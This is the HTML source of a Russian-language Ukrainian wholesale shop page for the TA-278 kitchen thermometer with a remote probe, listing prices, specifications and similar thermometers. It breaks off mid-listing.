											<br/>
										</span>
																										<!--'end_frame_cache_X0m8uF'-->				</div>
			</li>
			</ul>
</div>																									<div class="vendors">
									<div class="h3">Производители</div>
									
<div class="vendors-list">
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/luxury/">Luxury</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/haoyue/">HAOYUE</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/jbl/">JBL</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/liitokala/">LiitoKala</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/oriext/">ORIEXT</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/police/">POLICE</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/skmei/">SKMEI</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/small_sun/">Small Sun</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/t_g/">T&G</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/VGR/">VGR</a>
		</p>
	</div>
<a class="all" href="/vendors/">Все производители</a>								</div>
								<div class="subscribe">
									<div class="h3">Будьте в курсе!</div>
									<p>Новости, обзоры и акции</p>
									
<form action="/personal/mailings/">
			<input type="hidden" name="sf_RUB_ID[]" value="1" />
		<input type="text" name="sf_EMAIL" maxlength="50" value="Email" onfocus="this.value=''" onblur="if (this.value==''){this.value='Email'}" class="text" />
	<button type="submit" name="submit" class="btn_buy ppp" value="Подписаться">Подписаться</button>
</form>								</div>
								
<div class="news-block">
	<div class="news-block__title">Новости</div>

	<div class="news-block__items"> 
					
			<a class="news-block__item" href="/company/news/4377/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/cf6/110.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужен видеорегистратор на авто?</span>
				</span>
			</a>
					
			<a class="news-block__item" href="/company/news/4370/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/062/LUX1340-200%20500%D1%85500.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужны камеры видеонаблюдения?</span>
				</span>
			</a>
			</div>
		<a class="news-block__all-news bottom" href="/company/news/">Все новости</a>
</div>															</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
								
									<div class="breadcrumb-share">
										<div id="navigation" class="breadcrumb">
																						<div class='breadcrumb__item' id='breadcrumb_0' ><a class='breadcrumb__link' href='/catalog/' title='Каталог товаров' ><i class='fa fa-home breadcrumb__icon_main'></i><span class='breadcrumb__title_main'>Каталог товаров</span></a></div><div class='breadcrumb__item' id='breadcrumb_1' ><span class='breadcrumb__arrow'></span><a class='breadcrumb__link' href='/catalog/termometry_1/' title=' Термометры' ><span class='breadcrumb__title'> Термометры</span></a></div><div class='breadcrumb__item'><span class='breadcrumb__arrow'></span><span class='breadcrumb__title'> Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С оптом в Украине</span></div><script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "BreadcrumbList",
		"itemListElement": [{"@type":"ListItem","position":0,"item":{"@id":"\/catalog\/","name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"}},{"@type":"ListItem","position":1,"item":{"@id":"\/catalog\/termometry_1\/","name":" \u0422\u0435\u0440\u043c\u043e\u043c\u0435\u0442\u0440\u044b"}},{"@type":"ListItem","position":2,"item":{"@id":"","name":" \u0422\u0435\u0440\u043c\u043e\u043c\u0435\u0442\u0440 \u043a\u0443\u0445\u043e\u043d\u043d\u044b\u0439 \u0422\u0410-278 \u0441 \u0432\u044b\u043d\u043e\u0441\u043d\u044b\u043c \u0434\u0430\u0442\u0447\u0438\u043a\u043e\u043c \u043e\u0442 -50 \u0434\u043e 300\u00b0\u0421 \u043e\u043f\u0442\u043e\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435"}}]	}
</script>										</div>
																				<div class="share42init pull-right" data-url="/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom"
											 data-title=""></div>
																			</div>
									<h1 id="pagetitle"> Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С оптом в Украине</h1>
																	


<!--'start_frame_cache_qepX1R'--><div id="bx_117848907_11297" class="catalog-detail-element" itemscope itemtype="http://schema.org/Product">
	<meta content="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С" itemprop="name"/>
	<div class="catalog-detail">
		<div class="column first">
			<div class="catalog-detail-pictures">
								<div class="catalog-detail-picture" id="bx_117848907_11297_picture">
												<div class="detail_picture">
								<meta
									content="/upload/iblock/61d/8rcb7sp9uhl6cn5ocin7c9f7fwno1kd8/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s.jpeg"
									itemprop="image"/>
																<a rel="lightbox" class="catalog-detail-images fancybox"
								   href="/upload/iblock/61d/8rcb7sp9uhl6cn5ocin7c9f7fwno1kd8/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s.jpeg">
									<img src="/upload/resize_cache/iblock/61d/8rcb7sp9uhl6cn5ocin7c9f7fwno1kd8/390_390_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s.jpeg"
										 width="390"
										 height="390" alt="термометр кухонный та-278 с выносным датчиком от -50 до 300°с, оптом, купить"
										 title="термометр кухонный та-278 с выносным датчиком от -50 до 300°с, оптом, купить"/>
																			<div class="time_buy_sticker">
																					</div>
										<div class="sticker">
																					</div>
																				</a>									</div>
																</div>
															<div class="clr"></div>
								<div class="more_photo">
									<ul>
																						<li style="width:86px;height:86px;">
													<a rel="lightbox" class="catalog-detail-images fancybox"
													   href="/upload/iblock/5cd/gtl3geyd8dxssctnyudxgqhvgbd6yknr/fbe99841-cd25-11ec-85e5-000c29d757c6_fbe99849-cd25-11ec-85e5-000c29d757c6.jpeg">
														<img src="/upload/resize_cache/iblock/5cd/gtl3geyd8dxssctnyudxgqhvgbd6yknr/86_86_1/fbe99841-cd25-11ec-85e5-000c29d757c6_fbe99849-cd25-11ec-85e5-000c29d757c6.jpeg"
															 width="86"
															 height="86"
															 alt="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"
															 title="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"/>
													</a>
												</li>
																								<li style="width:86px;height:86px;">
													<a rel="lightbox" class="catalog-detail-images fancybox"
													   href="/upload/iblock/3ba/01y3s238rvee5t9pwa4rzesjaic0nq1n/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e06d-d41d-11ec-abed-000c29d757c6.jpeg">
														<img src="/upload/resize_cache/iblock/3ba/01y3s238rvee5t9pwa4rzesjaic0nq1n/86_86_1/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e06d-d41d-11ec-abed-000c29d757c6.jpeg"
															 width="86"
															 height="86"
															 alt="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"
															 title="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"/>
													</a>
												</li>
																								<li style="width:86px;height:86px;">
													<a rel="lightbox" class="catalog-detail-images fancybox"
													   href="/upload/iblock/ba9/kl5cy7l4zf97roml1shrmcjaonu1vucf/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e06f-d41d-11ec-abed-000c29d757c6.jpeg">
														<img src="/upload/resize_cache/iblock/ba9/kl5cy7l4zf97roml1shrmcjaonu1vucf/86_86_1/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e06f-d41d-11ec-abed-000c29d757c6.jpeg"
															 width="86"
															 height="86"
															 alt="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"
															 title="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"/>
													</a>
												</li>
																								<li style="width:86px;height:86px;">
													<a rel="lightbox" class="catalog-detail-images fancybox"
													   href="/upload/iblock/6b2/cxk0qg8r32pc5ti398vz8xhj3hwynuyc/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e070-d41d-11ec-abed-000c29d757c6.jpeg">
														<img src="/upload/resize_cache/iblock/6b2/cxk0qg8r32pc5ti398vz8xhj3hwynuyc/86_86_1/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e070-d41d-11ec-abed-000c29d757c6.jpeg"
															 width="86"
															 height="86"
															 alt="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"
															 title="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"/>
													</a>
												</li>
																								<li style="width:86px;height:86px;">
													<a rel="lightbox" class="catalog-detail-images fancybox"
													   href="/upload/iblock/b76/419e77qp6e0rchpwugi373qcysu4rzbz/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e071-d41d-11ec-abed-000c29d757c6.jpeg">
														<img src="/upload/resize_cache/iblock/b76/419e77qp6e0rchpwugi373qcysu4rzbz/86_86_1/fbe99841-cd25-11ec-85e5-000c29d757c6_ddc4e071-d41d-11ec-abed-000c29d757c6.jpeg"
															 width="86"
															 height="86"
															 alt="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"
															 title="Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С"/>
													</a>
												</li>
																					</ul>
								</div>
												</div>
				</div>
				<div class="column second">
					<div class="catalog-detail">
						<div class="article_rating">
														<div class="catalog-detail-article" id="bx_117848907_11297_article">
																	<div class="article">
										Артикул: 8882									</div>
															</div>
                            <br>
                                                            <div class="catalog-preview-property">
                                    Кол-во в запайке (шт): 20                                </div>
                            							                                <div class="catalog-preview-property">
									Кол-во в ящике (шт): 180                                </div>
																											</div>
													<div class="catalog-detail-preview-text" itemprop="description">
								Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С							</div>
													<div class="column three">
							<div class="price_buy_detail" itemprop="offers" itemscope
								 itemtype="http://schema.org/Offer">
																<div class="catalog-detail-price  hasappendprice" id="bx_117848907_11297_price">
																				<span class="catalog-detail-item-price">
												<span class="catalog-detail-item-price-current">
																											<span class="priceName">Опт</span>
																										 <span>$</span>4.30												</span>
																					</span>
																																			<span class="catalog-detail-item-price-view opt1price">
											<span class="catalog-detail-item-price-current">
												<span
													class="priceName">Vip: </span>$<span
													class="optpricevalue">4.00</span>												<br/>
												<span class="price-tooltip"
													  data-tooltip-content="#tooltip_content_11297">
																										<span>
																											От 60 шт</span><span>или																										от общей суммы $300.00...</span>
												</span>
												<div class="tooltip_templates"><span
														id="tooltip_content_11297">
														Цена Vip для этого товара предоставляется																													при заказе От 60 шт или																												от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span></div>
											</span>
										</span>
												<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current optBig">
												Крупный опт: <span id="need_opt_11297"
																   class="psevdolink"
																   data-product-id="11297">уточнить</span>
											</span>
											<br/>
											<br/>
										</span>
																																<meta itemprop="price" content="4.3"/>
										<meta itemprop="priceCurrency"
											  content="USD"/>
																																								<div class="available">
																							<meta content="InStock" itemprop="availability"/>
												<div class="avl">
													<i class="fa fa-check-circle"></i>
													<span>
												В наличии											</span>
												</div>
																					</div>
										                                    								</div>
																<div class="catalog-detail-buy" id="bx_117848907_11297_buy">
																			<div class="buy_more_detail">
																								<form action="/ajax/add2basket.php"
														  class="add2basket_form">
														<div class="qnt_cont">
															<a href="javascript:void(0)" class="minus"
															   id="quantity_minus_bx_117848907_11297"><span>-</span></a>
															<input type="text" id="quantity_bx_117848907_11297"
																   name="quantity" class="quantity"
																   value="1"/>
															<a href="javascript:void(0)" class="plus"
															   id="quantity_plus_bx_117848907_11297"><span>+</span></a>
														</div>
														<input type="hidden" name="ID" class="id"
															   value="11297"/>
																													<input type="hidden" name="PROPS"
																   id="props_bx_117848907_11297"
																   value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI4ODgyIjt9fQ,,"/>
																													<button type="button" id="bx_117848907_11297_btn_buy"
																class="btn_buy detail" name="add2basket"><i
																class="fa fa-shopping-cart"></i><span>В корзину</span>
														</button>
													</form>
																											<a id="bx_117848907_11297_popup_btn"
														   class="btn_buy apuo cheaper_anch" href="javascript:void(0)"
														   rel="nofollow" data-action="cheaper"><i
																class="fa fa-commenting-o"></i><span>Нашли дешевле?</span></a>
																								</div>
																	</div>
																<div id="bx_117848907_11297_subscribe"></div>
																<div class="compare_delay">
																			<div class="compare">
											<a href="javascript:void(0)" class="catalog-item-compare"
											   id="catalog_add2compare_link_bx_117848907_11297"
											   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=11297', 'catalog_add2compare_link_bx_117848907_11297', '/');"
											   rel="nofollow"><span class="compare_cont"><i class="fa fa-bar-chart"></i><i
														class="fa fa-check"></i><span
														class="compare_text">Сравнить</span></span></a>
										</div>
																		<div class="catalog-detail-delay" id="bx_117848907_11297_delay">
																						<div class="delay">
													<a href="javascript:void(0)"
													   id="catalog-item-delay-bx_117848907_11297"
													   class="catalog-item-delay"
													   onclick="return addToDelay('11297', 'quantity_bx_117848907_11297', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI4ODgyIjt9fQ,,', '', 'catalog-item-delay-bx_117848907_11297', '/')"
													   rel="nofollow"><span class="delay_cont"><i
																class="fa fa-heart-o"></i><i
																class="fa fa-check"></i><span
																class="delay_text">Отложить</span></span></a>
												</div>
																					</div>
								</div>
																
<div class="payment_methods">
	<div class="h3">Способы оплаты</div>
	<ul>
					<li>
									<a href="javascript:void(0)" title="ПриватБанк">
									<img src="/upload/iblock/412/%D0%BF%D1%80%D0%B8%D0%B2%D0%B0%D1%82%D0%B1%D0%B0%D0%BD%D0%BA1.jpg" width="66" height="30" alt="ПриватБанк" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Наличный расчет">
									<img src="/upload/iblock/1ae/25c23f14a79a048f5c7f9bc326eff1e4.png" width="66" height="30" alt="Наличный расчет" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Безналичный расчет">
									<img src="/upload/iblock/e68/a4a124d9453bbc270bb7365f83a24918.png" width="66" height="30" alt="Безналичный расчет" />
				</a>
			</li>
			</ul>
</div>																	<div class="catalog-detail-buttons">
																					<a rel="nofollow" target="_blank"
											   href="/help/payment/"
											   class="btn_buy apuo pcd"><i
													class="fa fa-credit-card"></i><span>Все способы оплаты</span></a>
																				</div>
																	<div id="bx_117848907_11297_geolocation_delivery"></div>
																	<div class="catalog-detail-buttons">
										<a rel="nofollow" target="_blank"
										   href="/help/delivery/"
										   class="btn_buy apuo pcd"><i
												class="fa fa-truck"></i><span>Подробнее о доставке</span></a>
									</div>
															</div>
						</div>
					</div>
										<div id="bx_117848907_11297_properties">
													<div class="catalog-detail-properties">
								<div class="h4">Характеристики</div>
																		<div class="catalog-detail-property">
											<div class="name">Кол-во в запайке (шт)</div>
																						<div class="dots"></div>
											<div
												class="val">20</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Кол-во в ящике (шт)</div>
																						<div class="dots"></div>
											<div
												class="val">180</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Тип питания</div>
																						<div class="dots"></div>
											<div
												class="val">на батарейках</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Материал</div>
																						<div class="dots"></div>
											<div
												class="val">Пластик</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Артикул</div>
																						<div class="dots"></div>
											<div
												class="val">8882</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Погрешность</div>
																						<div class="dots"></div>
											<div
												class="val"> 1°C</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Единицы измерения</div>
																						<div class="dots"></div>
											<div
												class="val">°C / °F</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Гигрометр</div>
																						<div class="dots"></div>
											<div
												class="val">нет</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Выносной датчик</div>
																						<div class="dots"></div>
											<div
												class="val">есть</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Питание</div>
																						<div class="dots"></div>
											<div
												class="val">батарейка 1хAAA</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Комплектация</div>
																						<div class="dots"></div>
											<div
												class="val">термометр, щуп</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Температура, °C</div>
																						<div class="dots"></div>
											<div
												class="val">от -50 °C до 300 °C</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Размеры</div>
																						<div class="dots"></div>
											<div
												class="val">66х78х 25 мм, длина зонда: 17 см</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Дополнительные характеристики</div>
																						<div class="dots"></div>
											<div
												class="val">Кухонный термометр для барбекю, выпечки, мяса, вина и т.д. с таймером,  зонд из нержавеющей стали</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Базовая единица</div>
																						<div class="dots"></div>
											<div
												class="val">шт</div>
										</div>
																	</div>
											</div>
				</div>
			</div>
							<div id="bx_117848907_11297_constructor"></div>
								<div class="tabs-wrap tabs-catalog-detail">
					<ul class="tabs">
												<li class="tabs__tab current">
							<a href="#tab1"><span>Описание</span></a>
						</li>
												<li class="tabs__tab">
							<a href="#tab2"><span>Отзывы и вопросы <span
										class="reviews_count"></span></span></a>
						</li>
													<li class="tabs__tab">
								<a href="#tab3"><span>Наличие в магазинах</span></a>
							</li>
											</ul>
										<div class="tabs__box" style="display:block;">
						<div class="tabs__box-content">
													</div>
					</div>
										<div class="tabs__box" id="catalog-reviews-to"></div>
											<div class="tabs__box">
							<div id="bx_117848907_11297_store"></div>
						</div>
									</div>
				<div class="clr"></div>
			</div>

								
			<!--'end_frame_cache_qepX1R'-->	
	
	
	<div id="set-constructor-from" class="set-constructor-from" style="display:none;">
			</div>
<div id="accessories-from" class="accessories" style="display:none;">
	</div>

<div id="catalog-reviews-from" style="display:none;">
		<div class="reviews-collapse reviews-minimized">
		<a class="btn_buy apuo reviews-collapse-link" id="catalogReviewAnch" href="javascript:void(0)" rel="nofollow"><i class="fa fa-pencil"></i><span class="full">Добавить свой отзыв или задать вопрос</span><span class="short">Добавить свой отзыв</span></a>
	</div>
		</div>

		<div id="catalog-detail-stores-from" class="catalog-detail-stores-from" style="display:none;">
					</div>						
	<div id="hideBlock" style="display:none;">
	<div class="product_about">
					<img src="/upload/iblock/144/ldgyzphyqdmfenes024mfzxd7809tucc/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s.jpeg" alt="Изображения для Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С" height="50px"/>
				Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С	</div>
	<div id="price-form-container" class="price-form-container">
		<!--'start_frame_cache_4enrz3'-->
<!--<a class="jqmClose close" ></a>-->

	
	
    
        <form id="price_askiing_WF7" enctype="multipart/form-data" method="POST"
              action="/bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/ajax.php?action=getAjaxResult"
			  name="NEED_OPT_PRICES">
            <input type="hidden" name="sessid" id="sessid" value="7d28eb7644eb7c886e6d5666b8dcb10f" /><input type="hidden" name="WEB_FORM_ID" value="7" />
            <input type="hidden" size="0" value="11297" name="form_text_43" required="">
    
										
				<label class="reqlabel">Имя</label><span class="starrequired">*</span>				<input type="text"  class="inputtext"  required name="form_text_36" value="">											
				<label class="reqlabel">E-mail</label><span class="starrequired">*</span>				<input type="text"  class="inputtext"  required name="form_text_38" value="">											
				<label>Телефон</label>									<input type="text"  class="inputtext"  name="form_text_37" value="">															
				<label class="reqlabel">Комментарий</label><span class="starrequired">*</span>				<textarea required name="form_textarea_39" cols="40" rows="5" class="inputtextarea" ></textarea>			
        
    	</form>
<!--'end_frame_cache_4enrz3'-->	</div>
</div>


<div class="filtered-items">
			<div class="h3">Похожие товары</div>
		<div class="catalog-item-cards">
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/termometry_1/termometr_s_gigrometrom_dc_103">
																	<img class="item_img" src="/upload/iblock/f73/u5z9wxitktzrtmsptntxj9bx8ztyixlc/termometr_s_gigrometrom_dc_103.jpeg"
										 width="170"
										 height="170" alt="термометр с гигрометром dc-103, оптом, купить"
										 title="термометр с гигрометром dc-103, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/termometry_1/termometr_s_gigrometrom_dc_103"
						   title="Термометр с гигрометром DC-103">
							Термометр с гигрометром DC-103						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-4156">
                        <!--'start_frame_cache_KEdkRN'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>3.50																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">3.30</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_4156">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_4156">
														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_4156"
																   class="psevdolink"
																   data-product-id="4156">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_KEdkRN'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_4156"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_4156" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_4156"><span>+</span></a>
																					<input type="hidden" name="ID" value="4156"/>
																					<button type="button"
												id="bx_1970176138_4156_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_4156"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=4156', 'catalog_add2compare_link_bx_1970176138_4156', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_4156"
									   class="catalog-item-delay"
									   onclick="return addToDelay('4156', 'quantity_bx_1970176138_4156', '', '', 'catalog-item-delay-bx_1970176138_4156', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/termometry_1/termometr_wsd_10_wsd_11_1050">
																	<img class="item_img" src="/upload/iblock/7cd/5tbc8l7tx0y87hbhwbmoxq8gler89ez7/termometr_wsd_10_wsd_11_1050.jpeg"
										 width="170"
										 height="170" alt="термометр  wsd -10/ wsd -11 / 1050, оптом, купить"
										 title="термометр  wsd -10/ wsd -11 / 1050, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/termometry_1/termometr_wsd_10_wsd_11_1050"
						   title="Термометр  WSD -10/ WSD -11 / 1050">
							Термометр  WSD -10/ WSD -11 / 1050						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-2223">
                        <!--'start_frame_cache_Ax1DcP'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>1.10																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">1.00</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_2223">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_2223">
														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_2223"
																   class="psevdolink"
																   data-product-id="2223">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_Ax1DcP'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_2223"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_2223" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_2223"><span>+</span></a>
																					<input type="hidden" name="ID" value="2223"/>
																					<button type="button"
												id="bx_1970176138_2223_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_2223"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=2223', 'catalog_add2compare_link_bx_1970176138_2223', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_2223"
									   class="catalog-item-delay"
									   onclick="return addToDelay('2223', 'quantity_bx_1970176138_2223', '', '', 'catalog-item-delay-bx_1970176138_2223', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/termometry_1/termometr_kukhonnyy_tp108">
																	<img class="item_img" src="/upload/iblock/42c/eiy6ogdw9k7n5b1922i3o0aks3eeuoaa/termometr_kukhonnyy_tp108.jpeg"
										 width="170"
										 height="170" alt="термометр кухонный tp108, оптом, купить"
										 title="термометр кухонный tp108, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/termometry_1/termometr_kukhonnyy_tp108"
						   title="Термометр кухонный TP108">
							Термометр кухонный TP108						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-12375">
                        <!--'start_frame_cache_s4ZemA'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>2.50																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">2.40</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_12375">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_12375">
